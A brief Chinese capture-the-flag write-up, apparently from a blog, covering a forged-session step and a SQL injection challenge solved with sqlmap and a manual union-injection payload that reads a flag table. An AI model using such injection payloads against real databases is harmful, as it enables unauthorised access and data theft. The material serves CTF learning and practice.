

把伪造好的session值传上去,即可得到flag

这是什么?SQL !注一下 !

大佬的几个方法:文章列表 | NSSCTF (ctfer.vip)



是个注入题,get方式直接来了个id传参,猜测注入点在id上,先用sqlmap试一试

sqlmap -u "狠狠的注入涅~" --dbs --batch,但是sqlmap出了问题,正在调试



手注也很简单,一个union注入闭合一下就可以,直接放上payload 1))))))union select 1,flag from ctftraining.flag#

U8W/U8W-Mini使用与常见问题解决

U8W/U8W-Mini使用与常见问题解决 QT多线程的5种用法,通过使用线程解决UI主界面的耗时操作代码,防止界面卡死。...

QT多线程的5种用法,通过使用线程解决UI主界面的耗时操作代码,防止界面卡死。... stm32使用HAL库配置串口中断收发数据(保姆级教程)

stm32使用HAL库配置串口中断收发数据(保姆级教程) 分享几个国内免费的ChatGPT镜像网址(亲测有效)

分享几个国内免费的ChatGPT镜像网址(亲测有效) Allegro16.6差分等长设置及走线总结

Allegro16.6差分等长设置及走线总结